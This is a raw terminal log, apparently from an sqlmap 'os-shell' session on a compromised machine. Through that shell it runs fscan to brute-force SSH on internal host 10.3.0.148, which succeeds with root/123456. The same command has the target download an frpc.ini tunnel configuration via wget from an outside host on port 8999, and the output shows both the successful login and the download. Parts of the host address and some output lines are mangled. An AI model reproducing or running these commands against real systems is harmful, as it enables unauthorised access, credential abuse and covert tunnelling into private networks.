 os-shell> d:\fscan\fscan.exe -h 10.3.0.148 -m ssh -p 22 -user root -pwd 123456 -c "wget http:/ :8999/frpc.ini"
do you want to retrieve the command standard output? [Y/n/a]
[23:39:42] [INFO] retrieved: ' '
[23:39:42] [INFO] retrieved: '   ___                              _    '
[23:39:42] [INFO] retrieved: '  / _ \\     ___  ___ _ __ __ _  ___| | __ '
[23:39:43] [INFO] retrieved: ' / /_\\/____/ __|/ __| '__/ _` |/ __| |/ /'
[23:39:43] [INFO] retrieved: '/ /_\\\\_____\\__ \\ (__| | | (_| | (__|   <    '
[23:39:43] [INFO] retrieved: '\\____/     |___/\\___|_|  \\__,_|\\___|_|\\_\\...
[23:39:43] [INFO] retrieved: '                     fscan version: 1.6.3'
[23:39:43] [INFO] retrieved: 'start infoscan'
[23:39:43] [INFO] retrieved: '(icmp) Target '10.3.0.148' is alive'
[23:39:43] [INFO] retrieved: 'icmp alive hosts len is: 1'
[23:39:43] [INFO] retrieved: '10.3.0.148:22 open'
[23:39:43] [INFO] retrieved: 'alive ports len is: 1'
[23:39:43] [INFO] retrieved: 'start vulscan'
[23:39:43] [INFO] retrieved: '[+] SSH:10.3.0.148:22:root 123456 '
[23:39:43] [INFO] retrieved: ' --2021-11-13 23:39:42--  http://1 ..
[23:39:43] [INFO] retrieved: 'Connecting to 999... connected.'
[23:39:43] [INFO] retrieved: 'HTTP request sent, awaiting response... 200 OK'
[23:39:44] [INFO] retrieved: 'Length: 227 [application/octet-stream]'
[23:39:44] [INFO] retrieved: 'Saving to: rpc.ini.1 ?'
[23:39:44] [INFO] retrieved: ' '
[23:39:44] [INFO] retrieved: '     0K                                    ...
[23:39:44] [INFO] retrieved: ' '
command standard output:
---
___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.6.3
start infoscan
(icmp) Target '10.3.0.148' is alive
icmp alive hosts len is: 1
10.3.0.148:22 open
alive ports len is: 1
start vulscan
[+] SSH:10.3.0.148:22:root 123456
 --2021-11-13 23:39:42--  http:/ /frpc.ini
Connecting to 1 9... connected.
HTTP request sent, awaiting response... 200 OK
Length: 227 [application/octet-stream]
Saving to: rpc.ini.1 ?
     0K                                                       100% 96.4K=0.002s